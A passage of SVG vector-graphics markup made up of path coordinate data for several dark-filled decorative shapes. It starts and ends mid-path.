199.963 165.929 200.074 166.166C200.184 166.403 200.363 166.602 200.587 166.738C200.81 166.874 201.069 166.94 201.331 166.929C201.505 166.921 201.675 166.88 201.833 166.806C201.991 166.733 202.132 166.629 202.25 166.501C202.367 166.372 202.458 166.222 202.518 166.059C202.577 165.895 202.604 165.722 202.596 165.548ZM199.328 183.367C199.727 183.493 200.16 183.456 200.532 183.263C200.903 183.071 201.184 182.738 201.311 182.34C201.338 182.25 201.355 182.157 201.363 182.064C201.184 182.385 200.9 182.636 200.559 182.776C200.217 182.915 199.839 182.935 199.485 182.831C199.131 182.728 198.823 182.507 198.611 182.206C198.399 181.904 198.296 181.54 198.318 181.172C198.275 181.255 198.24 181.343 198.213 181.433C198.105 181.836 198.162 182.265 198.37 182.627C198.578 182.989 198.921 183.253 199.324 183.363L199.328 183.367ZM195.951 187.528C195.909 187.612 195.874 187.699 195.846 187.789C195.75 188.192 195.813 188.617 196.021 188.975C196.229 189.333 196.567 189.598 196.965 189.714C197.363 189.83 197.79 189.789 198.159 189.6C198.527 189.41 198.809 189.086 198.945 188.694C198.971 188.605 198.989 188.514 198.998 188.421C198.818 188.744 198.534 188.996 198.193 189.136C197.851 189.276 197.472 189.295 197.117 189.191C196.763 189.088 196.455 188.866 196.243 188.564C196.031 188.262 195.928 187.896 195.951 187.528ZM201.174 178.502C201.068 178.909 201.125 179.34 201.331 179.705C201.538 180.071 201.88 180.341 202.283 180.459C202.685 180.577 203.119 180.533 203.49 180.337C203.861 180.141 204.142 179.808 204.272 179.409C204.298 179.32 204.316 179.228 204.326 179.135C204.145 179.456 203.861 179.707 203.52 179.846C203.179 179.986 202.8 180.005 202.446 179.902C202.093 179.798 201.784 179.578 201.572 179.277C201.36 178.975 201.256 178.611 201.277 178.243C201.236 178.326 201.201 178.413 201.174 178.502ZM199.039 184.981C198.995 185.063 198.961 185.15 198.935 185.24C198.836 185.644 198.896 186.071 199.104 186.431C199.311 186.792 199.65 187.058 200.05 187.175C200.449 187.292 200.878 187.25 201.247 187.058C201.617 186.866 201.898 186.539 202.032 186.145C202.057 186.056 202.075 185.965 202.084 185.872C201.904 186.194 201.621 186.445 201.279 186.584C200.938 186.724 200.56 186.744 200.206 186.64C199.852 186.536 199.544 186.316 199.332 186.014C199.12 185.713 199.016 185.348 199.039 184.981ZM197.148 191.296C197.105 191.378 197.07 191.465 197.045 191.555C196.945 191.959 197.005 192.386 197.213 192.746C197.421 193.107 197.76 193.374 198.159 193.49C198.558 193.607 198.988 193.565 199.357 193.373C199.726 193.182 200.007 192.855 200.141 192.461C200.167 192.371 200.185 192.279 200.195 192.186C200.016 192.508 199.732 192.76 199.39 192.9C199.049 193.04 198.67 193.06 198.316 192.957C197.962 192.853 197.653 192.633 197.441 192.331C197.229 192.029 197.125 191.664 197.148 191.296ZM196.728 194.935C196.755 194.846 196.772 194.754 196.781 194.662C196.601 194.984 196.318 195.236 195.976 195.376C195.634 195.516 195.255 195.536 194.901 195.432C194.546 195.328 194.238 195.107 194.026 194.805C193.814 194.502 193.711 194.137 193.734 193.769C193.692 193.852 193.658 193.939 193.631 194.028C193.525 194.434 193.581 194.866 193.788 195.231C193.995 195.596 194.336 195.866 194.739 195.984C195.142 196.102 195.575 196.059 195.947 195.863C196.318 195.667 196.598 195.334 196.728 194.935ZM196.156 191.296C196.181 191.203 196.197 191.108 196.203 191.012C196.023 191.334 195.739 191.585 195.398 191.725C195.057 191.864 194.678 191.884 194.325 191.78C193.971 191.677 193.663 191.456 193.451 191.155C193.239 190.853 193.135 190.489 193.157 190.121C193.114 190.204 193.079 190.291 193.053 190.381C192.947 190.788 193.003 191.219 193.21 191.584C193.417 191.95 193.758 192.22 194.161 192.338C194.564 192.456 194.997 192.412 195.368 192.216C195.74 192.02 196.02 191.687 196.15 191.288L196.156 191.296ZM196.059 186.005C196.458 186.131 196.892 186.093 197.264 185.9C197.636 185.707 197.915 185.374 198.042 184.975C198.068 184.885 198.085 184.794 198.095 184.701C197.915 185.023 197.631 185.274 197.29 185.414C196.948 185.553 196.57 185.573 196.216 185.469C195.862 185.366 195.554 185.145 195.342 184.844C195.13 184.542 195.027 184.178 195.049 183.81C195.006 183.892 194.971 183.979 194.946 184.069C194.891 184.27 194.877 184.479 194.904 184.686C194.93 184.892 194.998 185.091 195.101 185.271C195.205 185.451 195.343 185.609 195.508 185.736C195.673 185.862 195.861 185.955 196.062 186.009L196.059 186.005ZM200.282 178.239C200.309 178.149 200.327 178.057 200.336 177.964C200.156 178.286 199.872 178.537 199.531 178.676C199.19 178.816 198.811 178.835 198.458 178.732C198.104 178.628 197.796 178.408 197.584 178.106C197.372 177.805 197.268 177.44 197.29 177.072C197.247 177.155 197.211 177.242 197.184 177.332C197.078 177.738 197.135 178.169 197.342 178.534C197.549 178.9 197.89 179.17 198.293 179.288C198.696 179.406 199.129 179.362 199.5 179.166C199.872 178.97 200.152 178.638 200.282 178.239ZM203.092 175.569C203.118 175.479 203.135 175.388 203.144 175.295C202.965 175.618 202.681 175.87 202.339 176.01C201.997 176.15 201.618 176.17 201.264 176.066C200.91 175.962 200.601 175.741 200.389 175.438C200.177 175.136 200.074 174.771 200.097 174.402C200.056 174.486 200.021 174.574 199.993 174.663C199.897 175.066 199.959 175.491 200.168 175.849C200.376 176.208 200.714 176.472 201.112 176.588C201.509 176.705 201.937 176.664 202.305 176.474C202.674 176.284 202.955 175.96 203.092 175.569ZM209.423 168.288C209.411 168.026 209.322 167.774 209.168 167.563C209.013 167.352 208.799 167.191 208.553 167.102C208.307 167.012 208.039 166.997 207.785 167.06C207.531 167.122 207.301 167.258 207.124 167.451C206.947 167.644 206.831 167.886 206.791 168.144C206.752 168.403 206.79 168.668 206.9 168.905C207.011 169.142 207.19 169.341 207.414 169.477C207.638 169.613 207.897 169.679 208.159 169.667C208.509 169.653 208.839 169.5 209.077 169.242C209.315 168.984 209.44 168.642 209.426 168.292L209.423 168.288ZM207.043 176.725C207.067 176.633 207.082 176.539 207.088 176.443C206.908 176.765 206.624 177.016 206.283 177.156C205.942 177.295 205.563 177.315 205.21 177.211C204.856 177.108 204.548 176.887 204.336 176.586C204.124 176.284 204.02 175.92 204.042 175.552C204 175.635 203.965 175.722 203.939 175.811C203.833 176.218 203.89 176.649 204.097 177.014C204.304 177.379 204.645 177.65 205.048 177.768C205.451 177.886 205.884 177.842 206.255 177.646C206.626 177.45 206.907 177.117 207.037 176.718L207.043 176.725ZM205.259 183.491C205.285 183.401 205.302 183.309 205.311 183.216C205.131 183.538 204.847 183.789 204.506 183.928C204.165 184.068 203.786 184.087 203.432 183.984C203.079 183.88 202.77 183.66 202.558 183.358C202.346 183.057 202.243 182.692 202.265 182.324C202.223 182.407 202.188 182.494 202.162 182.584C202.056 182.99 202.112 183.421 202.319 183.787C202.526 184.152 202.867 184.422 203.27 184.54C203.673 184.658 204.106 184.615 204.478 184.419C204.849 184.223 205.129 183.89 205.259 183.491ZM202.892 189.847C202.917 189.755 202.932 189.66 202.938 189.565C202.758 189.887 202.474 190.138 202.133 190.277C201.792 190.417 201.413 190.436 201.06 190.333C200.706 190.229 200.398 190.009 200.185 189.707C199.973 189.406 199.87 189.041 199.892 188.673C199.85 188.756 199.815 188.843 199.789 188.933C199.683 189.339 199.739 189.77 199.946 190.136C200.153 190.501 200.494 190.771 200.897 190.889C201.3 191.007 201.733 190.963 202.105 190.768C202.476 190.572 202.757 190.239 202.886 189.84L202.892 189.847ZM198.699 197.11C198.896 197.173 199.104 197.196 199.311 197.178C199.518 197.16 199.719 197.102 199.903 197.007C200.087 196.911 200.251 196.781 200.384 196.622C200.518 196.464 200.619 196.28 200.682 196.083C200.707 195.99 200.722 195.895 200.728 195.799C200.549 196.122 200.265 196.374 199.924 196.514C199.582 196.654 199.203 196.674 198.849 196.57C198.495 196.467 198.186 196.246 197.974 195.944C197.762 195.642 197.659 195.277 197.681 194.909C197.639 194.992 197.604 195.079 197.578 195.168C197.521 195.37 197.504 195.581 197.529 195.789C197.554 195.996 197.62 196.197 197.724 196.379C197.827 196.561 197.966 196.721 198.132 196.849C198.297 196.977 198.487 197.071 198.689 197.125L198.699 197.11ZM195.402 200.106C195.801 200.231 196.234 200.194 196.605 200.001C196.977 199.808 197.256 199.476 197.383 199.077C197.408 198.984 197.424 198.889 197.43 198.794C197.251 199.116 196.967 199.368 196.626 199.508C196.284 199.648 195.905 199.668 195.551 199.565C195.197 199.461 194.888 199.24 194.676 198.938C194.464 198.637 194.36 198.272 194.383 197.903C194.341 197.986 194.306 198.073 194.28 198.163C194.224 198.364 194.209 198.574 194.235 198.781C194.262 198.987 194.328 199.187 194.432 199.368C194.536 199.549 194.674 199.707 194.839 199.835C195.004 199.962 195.193 200.055 195.395 200.109L195.402 200.106ZM191.062 200.909C190.963 201.313 191.023 201.74 191.231 202.1C191.438 202.461 191.777 202.727 192.177 202.844C192.576 202.961 193.005 202.919 193.375 202.727C193.744 202.535 194.025 202.208 194.159 201.814C194.184 201.725 194.202 201.634 194.211 201.541C194.031 201.863 193.748 202.114 193.406 202.254C193.065 202.393 192.687 202.413 192.333 202.309C191.979 202.205 191.671 201.985 191.459 201.683C191.247 201.382 191.143 201.017 191.166 200.65C191.12 200.733 191.083 200.821 191.055 200.912L191.062 200.909ZM190.287 197.009C190.181 197.415 190.238 197.847 190.445 198.212C190.652 198.577 190.993 198.847 191.396 198.965C191.799 199.083 192.232 199.04 192.603 198.844C192.974 198.648 193.255 198.315 193.385 197.916C193.412 197.826 193.43 197.734 193.439 197.641C193.259 197.964 192.975 198.216 192.634 198.356C192.292 198.496 191.913 198.516 191.558 198.412C191.204 198.308 190.896 198.087 190.684 197.784C190.472 197.482 190.369 197.117 190.392 196.748C190.349 196.832 190.314 196.919 190.287 197.009ZM189.678 192.878C189.572 193.284 189.629 193.716 189.835 194.081C190.042 194.446 190.384 194.716 190.787 194.834C191.189 194.952 191.623 194.909 191.994 194.713C192.365 194.517 192.646 194.184 192.776 193.785C192.801 193.695 192.819 193.604 192.828 193.511C192.648 193.833 192.365 194.084 192.023 194.224C191.682 194.363 191.304 194.383 190.95 194.279C190.596 194.176 190.288 193.955 190.076 193.654C189.864 193.352 189.76 192.988 189.783 192.62C189.741 192.701 189.708 192.787 189.682 192.874L189.678 192.878ZM191.891 186.636C191.785 187.042 191.841 187.473 192.048 187.839C192.255 188.204 192.596 188.474 192.999 188.592C193.402 188.71 193.835 188.666 194.207 188.47C194.578 188.275 194.858 187.942 194.988 187.543C195.015 187.453 195.033 187.361 195.042 187.268C194.863 187.59 194.579 187.841 194.238 187.98C193.896 188.12 193.518 188.14 193.164 188.036C192.81 187.932 192.502 187.712 192.29 187.41C192.078 187.109 191.975 186.744 191.997 186.376C191.955 186.458 191.921 186.544 191.895 186.632L191.891 186.636ZM194.258 180.28C194.152 180.686 194.208 181.117 194.415 181.482C194.622 181.848 194.963 182.118 195.366 182.236C195.769 182.354 196.202 182.31 196.574 182.114C196.945 181.918 197.225 181.586 197.355 181.187C197.382 181.097 197.4 181.005 197.409 180.912C197.23 181.235 196.946 181.486 196.604 181.626C196.262 181.766 195.883 181.786 195.529 181.682C195.175 181.578 194.866 181.357 194.654 181.055C194.442 180.753 194.339 180.387 194.362 180.019C194.322 180.102 194.288 180.188 194.262 180.276L194.258 180.28ZM196.041 173.514C195.935 173.921 195.992 174.352 196.199 174.717C196.405 175.082 196.747 175.353 197.15 175.471C197.553 175.589 197.986 175.545 198.357 175.349C198.728 175.153 199.009 174.82 199.139 174.421C199.165 174.332 199.184 174.24 199.193 174.147C199.013 174.468 198.729 174.72 198.388 174.859C198.047 174.999 197.668 175.018 197.314 174.915C196.96 174.811 196.652 174.59 196.44 174.289C196.228 173.987 196.125 173.623 196.147 173.255C196.105 173.337 196.071 173.423 196.045 173.511L196.041 173.514Z" fill="#222326"/>
<path d="M172.518 134.028C180.954 129.745 183.369 124.117 191.209 115.299C199.048 106.481 216.202 90.2718 233.331 86.0172C244.318 83.2874 259.082 83.2997 258.893 86.8174C258.806 88.4678 254.759 94.4186 248.537 100.999C246.27 101.145 243.023 100.916 240.844 98.8719C237.193 95.4505 239.384 91.1972 238.568 90.4717C237.752 89.7462 236.374 91.2645 236.645 93.2611C236.915 95.2577 238.378 98.984 242.339 100.645C244.343 101.485 246.576 101.47 248.294 101.252C241.25 108.645 231.494 116.758 221.528 120.389C219.204 121.235 217.623 121.27 215.087 127.886C212.552 134.503 205.632 141.23 204.799 140.429C204.283 139.937 207.627 132.115 206.246 130.62C204.606 128.832 178.735 131.847 172.502 141.249C166.27 150.651 165.485 159.818 162.232 157.908C159.695 156.421 163.395 148.479 161.924 144.283C160.614 140.539 148.668 137.437 150.328 135.663C153.639 132.129 164.082 138.312 172.518 134.028ZM244.094 91.4002C244.356 91.5814 244.666 91.6809 244.984 91.6862C245.303 91.6915 245.616 91.6023 245.884 91.4299C246.151 91.2575 246.362 91.0095 246.489 90.7175C246.616 90.4254 246.653 90.1023 246.596 89.789C246.539 89.4757 246.391 89.1863 246.17 88.9573C245.948 88.7284 245.664 88.5701 245.353 88.5026C245.041 88.4351 244.717 88.4614 244.421 88.5781C244.124 88.6948 243.869 88.8967 243.688 89.1584C243.567 89.3321 243.482 89.528 243.437 89.7348C243.392 89.9417 243.388 90.1554 243.426 90.3636C243.463 90.5719 243.542 90.7707 243.657 90.9485C243.771 91.1264 243.92 91.2799 244.094 91.4002ZM211.951 105.885C211.637 105.441 211.487 104.903 211.527 104.361C211.567 103.819 211.795 103.308 212.17 102.915C212.045 102.971 211.925 103.037 211.812 103.115C211.313 103.476 210.975 104.018 210.869 104.625C210.764 105.232 210.899 105.856 211.246 106.365C211.593 106.874 212.125 107.227 212.728 107.35C213.332 107.474 213.96 107.357 214.479 107.025C214.592 106.948 214.698 106.86 214.794 106.762C214.292 106.969 213.734 106.995 213.215 106.834C212.696 106.674 212.249 106.339 211.951 105.885ZM230.255 102.315C230.13 102.37 230.01 102.437 229.897 102.514C229.408 102.88 229.08 103.42 228.98 104.022C228.88 104.624 229.017 105.241 229.361 105.745C229.706 106.249 230.231 106.6 230.829 106.726C231.426 106.851 232.049 106.742 232.567 106.42C232.68 106.342 232.786 106.254 232.882 106.157C232.379 106.355 231.823 106.377 231.306 106.218C230.789 106.059 230.341 105.73 230.036 105.283C229.731 104.837 229.586 104.3 229.626 103.761C229.666 103.221 229.888 102.712 230.255 102.315ZM221.228 110.845C220.915 110.401 220.766 109.862 220.806 109.321C220.847 108.779 221.074 108.268 221.45 107.876C221.324 107.931 221.204 107.997 221.09 108.074C220.607 108.442 220.284 108.981 220.187 109.581C220.09 110.18 220.228 110.794 220.57 111.295C220.913 111.797 221.435 112.147 222.029 112.275C222.623 112.402 223.243 112.297 223.762 111.981C223.875 111.904 223.98 111.816 224.076 111.719C223.573 111.926 223.015 111.952 222.495 111.792C221.976 111.633 221.528 111.298 221.228 110.845ZM223.279 106.316C223.456 106.608 223.698 106.855 223.986 107.04C224.273 107.224 224.599 107.341 224.938 107.381C225.278 107.421 225.622 107.383 225.944 107.27C226.267 107.157 226.559 106.973 226.8 106.73C226.297 106.928 225.741 106.95 225.224 106.791C224.707 106.633 224.259 106.303 223.953 105.857C223.648 105.41 223.504 104.873 223.544 104.334C223.583 103.795 223.805 103.285 224.173 102.888C224.047 102.941 223.927 103.007 223.815 103.085C223.315 103.442 222.978 103.984 222.878 104.589C222.777 105.195 222.921 105.816 223.279 106.316ZM226.819 97.2879C226.694 97.3429 226.574 97.4096 226.461 97.4871C225.972 97.8529 225.644 98.3932 225.544 98.9951C225.444 99.5971 225.581 100.214 225.925 100.718C226.27 101.222 226.795 101.573 227.393 101.699C227.99 101.824 228.613 101.715 229.131 101.393C229.244 101.316 229.349 101.228 229.445 101.131C228.941 101.329 228.386 101.351 227.868 101.192C227.351 101.033 226.903 100.703 226.598 100.256C226.293 99.8099 226.149 99.2729 226.189 98.7335C226.229 98.1941 226.451 97.6844 226.819 97.2879ZM218.013 102.85C217.887 102.904 217.767 102.97 217.654 103.047C217.381 103.231 217.149 103.47 216.974 103.748C216.799 104.027 216.683 104.339 216.636 104.665C216.588 104.99 216.608 105.323 216.696 105.64C216.784 105.957 216.937 106.252 217.146 106.507C217.355 106.762 217.614 106.97 217.908 107.119C218.201 107.268 218.523 107.353 218.852 107.371C219.181 107.388 219.509 107.337 219.817 107.22C220.125 107.103 220.405 106.923 220.639 106.692C220.136 106.89 219.58 106.912 219.063 106.753C218.546 106.595 218.098 106.265 217.793 105.819C217.488 105.372 217.343 104.835 217.383 104.296C217.423 103.757 217.645 103.247 218.013 102.85ZM215.358 110.868C215.044 110.426 214.894 109.889 214.933 109.348C214.972 108.808 215.197 108.298 215.57 107.905C215.444 107.96 215.324 108.026 215.211 108.104C214.723 108.47 214.394 109.01 214.295 109.612C214.195 110.214 214.331 110.831 214.676 111.335C215.02 111.838 215.546 112.19 216.143 112.316C216.74 112.441 217.363 112.332 217.882 112.009C217.995 111.932 218.1 111.844 218.197 111.746C217.695 111.952 217.138 111.977 216.62 111.817C216.102 111.656 215.655 111.321 215.358 110.868ZM207.139 116.528C206.825 116.086 206.675 115.549 206.714 115.009C206.752 114.468 206.978 113.958 207.351 113.565C207.065 113.708 206.811 113.907 206.604 114.151C206.398 114.395 206.243 114.678 206.149 114.984C206.056 115.289 206.025 115.611 206.059 115.928C206.094 116.246 206.192 116.553 206.349 116.832C206.506 117.11 206.718 117.354 206.972 117.548C207.225 117.742 207.516 117.883 207.826 117.961C208.136 118.039 208.458 118.054 208.774 118.004C209.09 117.954 209.392 117.84 209.662 117.67C209.776 117.592 209.881 117.504 209.978 117.407C209.476 117.61 208.919 117.633 208.403 117.472C207.886 117.311 207.441 116.977 207.143 116.525L207.139 116.528ZM209.1 111.69C209.436 112.205 209.962 112.565 210.563 112.691C211.164 112.817 211.791 112.7 212.306 112.365C212.418 112.287 212.523 112.199 212.62 112.103C212.117 112.301 211.561 112.323 211.044 112.164C210.527 112.006 210.079 111.676 209.773 111.23C209.468 110.783 209.324 110.246 209.363 109.707C209.403 109.168 209.625 108.658 209.993 108.261C209.868 108.315 209.748 108.381 209.634 108.458C209.137 108.817 208.802 109.358 208.702 109.963C208.603 110.568 208.747 111.188 209.104 111.687L209.1 111.69ZM220.541 100.877C220.228 100.435 220.078 99.8976 220.117 99.3574C220.156 98.8172 220.381 98.3072 220.755 97.9146C220.629 97.9688 220.509 98.0346 220.396 98.1113C220.123 98.2953 219.892 98.5342 219.716 98.8128C219.541 99.0914 219.426 99.4036 219.378 99.7292C219.33 100.055 219.351 100.387 219.439 100.704C219.526 101.021 219.68 101.317 219.888 101.572C220.097 101.826 220.356 102.035 220.65 102.183C220.944 102.332 221.265 102.418 221.594 102.435C221.923 102.453 222.252 102.401 222.56 102.284C222.867 102.167 223.147 101.988 223.382 101.756C222.88 101.96 222.323 101.983 221.805 101.822C221.288 101.661 220.843 101.326 220.546 100.873L220.541 100.877ZM228.855 94.8613C228.542 94.4173 228.392 93.8783 228.433 93.3364C228.473 92.7945 228.7 92.2834 229.076 91.8907C228.95 91.9457 228.83 92.0125 228.717 92.09C228.229 92.4558 227.9 92.996 227.801 93.598C227.701 94.1999 227.837 94.8171 228.182 95.3209C228.526 95.8246 229.052 96.1759 229.649 96.3016C230.246 96.4273 230.869 96.3176 231.388 95.9954C231.501 95.918 231.606 95.8299 231.703 95.7323C231.201 95.9388 230.643 95.9644 230.124 95.8048C229.605 95.6452 229.158 95.3104 228.859 94.8577L228.855 94.8613ZM232.256 99.8372C231.947 99.3924 231.801 98.8543 231.844 98.3144C231.887 97.7746 232.116 97.2663 232.492 96.876C232.366 96.931 232.246 96.9978 232.133 97.0753C231.645 97.4411 231.316 97.9813 231.216 98.5833C231.117 99.1852 231.253 99.8024 231.598 100.306C231.942 100.81 232.468 101.161 233.065 101.287C233.662 101.413 234.285 101.303 234.803 100.981C234.916 100.904 235.021 100.816 235.117 100.719C234.614 100.927 234.054 100.953 233.534 100.792C233.013 100.632 232.565 100.296 232.266 99.8408L232.256 99.8372ZM238.195 105.955C238.308 105.877 238.413 105.79 238.509 105.693C238.005 105.891 237.45 105.912 236.932 105.754C236.415 105.595 235.967 105.265 235.662 104.818C235.357 104.372 235.213 103.835 235.253 103.295C235.293 102.756 235.515 102.246 235.883 101.85C235.758 101.905 235.638 101.972 235.525 102.049C235.036 102.415 234.708 102.955 234.608 103.557C234.508 104.159 234.645 104.776 234.989 105.28C235.334 105.784 235.859 106.135 236.457 106.261C237.054 106.386 237.677 106.277 238.195 105.955ZM226.675 111.295C226.841 111.55 227.056 111.77 227.307 111.941C227.558 112.113 227.84 112.234 228.137 112.297C228.435 112.36 228.742 112.363 229.041 112.307C229.34 112.251 229.625 112.137 229.88 111.971C229.993 111.894 230.099 111.805 230.195 111.708C229.692 111.906 229.136 111.928 228.619 111.769C228.102 111.611 227.654 111.281 227.349 110.835C227.043 110.388 226.899 109.851 226.939 109.312C226.979 108.773 227.201 108.263 227.568 107.866C227.442 107.92 227.321 107.986 227.208 108.064C226.961 108.242 226.752 108.467 226.592 108.726C226.432 108.985 226.324 109.273 226.276 109.573C226.227 109.874 226.238 110.181 226.309 110.477C226.379 110.773 226.507 111.052 226.685 111.299L226.675 111.295ZM221.285 116.983C221.398 116.905 221.504 116.817 221.6 116.72C221.097 116.918 220.541 116.94 220.024 116.781C219.507 116.623 219.059 116.293 218.754 115.847C218.449 115.4 218.304 114.863 218.344 114.324C218.384 113.785 218.606 113.275 218.973 112.878C218.848 112.933 218.728 113 218.615 113.077C218.126 113.443 217.798 113.983 217.698 114.585C217.598 115.187 217.735 115.805 218.079 116.308C218.424 116.812 218.95 117.163 219.547 117.289C220.144 117.415 220.767 117.305 221.285 116.983ZM209.865 121.964C210.201 122.478 210.727 122.838 211.328 122.965C211.929 123.091 212.556 122.975 213.07 122.64C213.184 122.562 213.289 122.474 213.386 122.377C212.882 122.575 212.327 122.597 211.809 122.438C211.292 122.279 210.844 121.95 210.539 121.503C210.234 121.057 210.089 120.52 210.129 119.981C210.169 119.442 210.391 118.932 210.759 118.535C210.445 118.671 210.167 118.876 209.944 119.136C209.722 119.396 209.562 119.702 209.476 120.033C209.39 120.364 209.381 120.709 209.448 121.044C209.516 121.379 209.659 121.694 209.867 121.966L209.865 121.964ZM212.534 116.707C212.87 117.22 213.397 117.58 213.998 117.706C214.599 117.833 215.226 117.716 215.74 117.381C215.853 117.304 215.958 117.216 216.054 117.119C215.551 117.317 214.995 117.339 214.478 117.18C213.961 117.021 213.513 116.691 213.208 116.245C212.903 115.798 212.758 115.261 212.798 114.722C212.839 114.182 213.061 113.673 213.429 113.276C213.303 113.331 213.182 113.397 213.069 113.474C212.57 113.832 212.233 114.374 212.133 114.98C212.032 115.586 212.177 116.207 212.534 116.707ZM203.382 122.513C203.548 122.768 203.763 122.988 204.014 123.16C204.265 123.332 204.548 123.453 204.846 123.515C205.143 123.578 205.451 123.582 205.75 123.526C206.049 123.47 206.334 123.355 206.589 123.189C206.702 123.111 206.807 123.024 206.903 122.927C206.4 123.126 205.844 123.147 205.327 122.988C204.81 122.829 204.362 122.5 204.057 122.053C203.752 121.606 203.607 121.069 203.647 120.53C203.688 119.991 203.91 119.481 204.278 119.084C204.152 119.139 204.031 119.205 203.918 119.282C203.67 119.46 203.46 119.685 203.299 119.944C203.139 120.203 203.031 120.491 202.981 120.792C202.932 121.092 202.943 121.4 203.013 121.696C203.082 121.993 203.21 122.273 203.388 122.52L203.382 122.513ZM197.568 122.572C197.734 122.827 197.949 123.046 198.2 123.218C198.451 123.39 198.734 123.511 199.032 123.573C199.329 123.636 199.637 123.639 199.936 123.583C200.235 123.527 200.52 123.413 200.775 123.246C200.887 123.169 200.992 123.081 201.088 122.984C200.585 123.183 200.029 123.204 199.512 123.046C198.995 122.887 198.547 122.558 198.242 122.111C197.937 121.665 197.792 121.128 197.832 120.588C197.872 120.049 198.094 119.539 198.461 119.143C198.336 119.196 198.215 119.262 198.103 119.339C197.854 119.517 197.643 119.741 197.481 120.001C197.32 120.26 197.211 120.549 197.162 120.85C197.112 121.152 197.123 121.46 197.193 121.757C197.263 122.054 197.391 122.335 197.57 122.583L197.568 122.572ZM199.95 117.483C200.128 117.774 200.369 118.022 200.657 118.207C200.945 118.391 201.27 118.508 201.61 118.548C201.949 118.588 202.293 118.55 202.616 118.437C202.938 118.324 203.231 118.139 203.471 117.897C202.968 118.095 202.412 118.117 201.895 117.958C201.378 117.799 200.93 117.47 200.625 117.023C200.32 116.577 200.175 116.04 200.215 115.501C200.255 114.961 200.477 114.452 200.845 114.055C200.719 114.108 200.599 114.174 200.486 114.252C200.237 114.429 200.026 114.654 199.865 114.913C199.703 115.172 199.594 115.46 199.545 115.762C199.495 116.063 199.506 116.371 199.575 116.668C199.645 116.965 199.773 117.246 199.952 117.493L199.95 117.483ZM203.061 111.991C203.227 112.245 203.441 112.465 203.692 112.637C203.943 112.809 204.225 112.929 204.523 112.992C204.821 113.055 205.128 113.058 205.427 113.002C205.726 112.947 206.011 112.832 206.265 112.666C206.379 112.589 206.484 112.501 206.581 112.403C206.077 112.602 205.522 112.623 205.005 112.465C204.487 112.306 204.039 111.976 203.734 111.53C203.429 111.084 203.284 110.547 203.324 110.007C203.364 109.468 203.586 108.958 203.954 108.562C203.829 108.616 203.709 108.683 203.597 108.76C203.348 108.937 203.136 109.161 202.975 109.42C202.813 109.68 202.704 109.968 202.654 110.269C202.605 110.571 202.615 110.879 202.685 111.176C202.755 111.473 202.883 111.754 203.062 112.001L203.061 111.991Z" fill="#222326"/>
<path d="M40.8383 175.885C37.9111 183.527 29.0027 192.791 28.8124 190.41C28.6905 188.881 28.438 186.051 28.2738 184.222C28.2071 183.47 27.2708 183.001 26.7439 183.546C22.5356 187.805 9.52206 197.476 0.292516 204.644C-4.38188 208.27 -3.74195 228.25 -6.56167 225.959C-9.38139 223.668 -8.77537 218.874 -13.8032 214.714C-18.5448 210.791 -32.1938 214.893 -30.4525 211.271C-28.7113 207.65 -11.3316 204.593 -7.45193 200.686C-3.57224 196.779 7.11094 170.154 7.55395 168.871C8.21348 167.002 5.7647 168.99 5.7647 168.99C4.74074 169.9 3.61356 170.688 2.40627 171.336C2.2762 171.405 2.12715 171.43 1.98159 171.407C1.83603 171.384 1.70189 171.315 1.59943 171.209C1.49695 171.103 1.43171 170.967 1.41358 170.82C1.39544 170.674 1.42538 170.526 1.49887 170.398C2.84415 168.055 5.84836 163.743 10.916 161.133C19.3358 156.792 20.5541 155.829 22.458 154.186C26.5551 150.659 43.4281 131.479 58.717 131.268C62.2779 131.227 65.2503 134.011 65.592 137.55C66.1212 142.969 65.4087 149.211 50.611 164.948C48.1032 167.62 42.2034 172.316 40.8383 175.885ZM56.2453 147.467C56.3952 147.849 56.6551 148.178 56.9921 148.413C57.3291 148.647 57.7281 148.777 58.1386 148.784C58.5491 148.792 58.9527 148.678 59.2984 148.456C59.644 148.235 59.9161 147.916 60.0804 147.54C60.2446 147.163 60.2935 146.747 60.221 146.343C60.1485 145.939 59.9577 145.566 59.6729 145.27C59.3881 144.974 59.0219 144.77 58.6208 144.682C58.2197 144.595 57.8016 144.628 57.4194 144.778C57.1655 144.877 56.9338 145.026 56.7374 145.215C56.5409 145.404 56.3837 145.63 56.2747 145.879C56.1656 146.129 56.1069 146.398 56.1019 146.67C56.0968 146.943 56.1456 147.214 56.2453 147.467ZM37.4323 161.151C37.5439 161.056 37.6465 160.951 37.7388 160.837C37.2253 161.103 36.6366 161.186 36.0692 161.074C35.5019 160.962 34.9895 160.66 34.616 160.219C34.2425 159.777 34.03 159.222 34.0135 158.644C33.997 158.066 34.1773 157.5 34.525 157.038C34.3974 157.11 34.2767 157.194 34.1643 157.288C33.144 158.151 33.047 159.717 33.9495 160.783C34.8519 161.849 36.4131 162.016 37.4347 161.154L37.4323 161.151ZM27.0086 167.653C26.6266 167.216 26.4081 166.661 26.3906 166.081C26.3731 165.501 26.5576 164.934 26.9126 164.475C26.7846 164.546 26.6638 164.63 26.552 164.725C25.5257 165.581 25.4335 167.153 26.336 168.219C27.2384 169.285 28.7984 169.451 29.8187 168.587C29.9309 168.492 30.0336 168.387 30.1253 168.272C29.614 168.546 29.0237 168.633 28.4551 168.52C27.8864 168.407 27.3748 168.1 27.0074 167.651L27.0086 167.653ZM40.0613 154.737C39.5477 155.003 38.9591 155.087 38.3917 154.975C37.8243 154.863 37.3119 154.561 36.9384 154.12C36.5649 153.678 36.3525 153.123 36.336 152.545C36.3194 151.967 36.4998 151.401 36.8474 150.939C36.7202 151.011 36.5999 151.095 36.488 151.19C35.4616 152.046 35.3709 153.617 36.2719 154.684C37.1729 155.751 38.7332 155.914 39.7547 155.052C39.866 154.956 39.9682 154.85 40.0601 154.736L40.0613 154.737ZM28.7016 161.61C28.3197 161.172 28.102 160.616 28.0857 160.035C28.0695 159.455 28.2558 158.887 28.6126 158.429C28.485 158.501 28.3643 158.585 28.252 158.679C27.76 159.114 27.4609 159.726 27.4204 160.381C27.3799 161.036 27.6013 161.681 28.0359 162.173C28.9324 163.246 30.4984 163.404 31.5187 162.541C31.6309 162.446 31.7336 162.341 31.8252 162.226C31.3138 162.503 30.722 162.592 30.1516 162.479C29.5813 162.367 29.0681 162.059 28.7004 161.608L28.7016 161.61ZM20.8491 168.329C20.4672 167.892 20.2494 167.335 20.2332 166.755C20.2169 166.175 20.4032 165.607 20.76 165.149C20.632 165.22 20.5112 165.303 20.3994 165.398C19.3731 166.255 19.2808 167.826 20.1833 168.892C21.0858 169.958 22.6446 170.123 23.6661 169.26C23.7777 169.165 23.8803 169.06 23.9727 168.946C23.4611 169.222 22.8694 169.311 22.2992 169.198C21.7289 169.086 21.2158 168.778 20.8479 